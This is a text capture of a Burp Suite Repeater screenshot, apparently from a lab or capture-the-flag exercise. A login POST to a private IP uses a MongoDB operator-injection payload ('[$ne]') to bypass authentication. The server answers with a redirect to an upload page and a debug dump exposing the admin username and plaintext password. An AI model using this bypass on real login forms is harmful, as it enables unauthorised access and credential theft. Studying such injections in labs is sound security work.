 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.102.7.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.102.7.99
10 Connection: close
11 Referer: http://10.102.7.99/index.php
12 Cookie: PHPSESSID=loijvrsqi5r97aurbgh89p2107
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=toto&password[$ne]=toto&annoyance=
97182e633df1901db86b6d18180dc4f1&submit=Login
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Fri, 29 Sep 2023 12:42:26 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /d688c4ccd7e20183b67f80d8816a2126.php#upload
8 Content-Length: 327
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 HERE I AMobject(MongoDB\Model\BSONDocument)#12 (1) {
13 ["storage":"ArrayObject":private]=>
14 array(3) {
15 ["_id"]=>
16 object(MongoDB\BSON\ObjectId)#4 (1) {
17 ["oid"]=>
18 string(24) "5a0f403d657eb202ecc6a74b"
19 }
20 ["Username"]=>
21 string(5) "admin"
22 ["password"]=>
23 string(17) "Superhardpassword"
24 }
25 }
26
IN
Q
B
R
R
R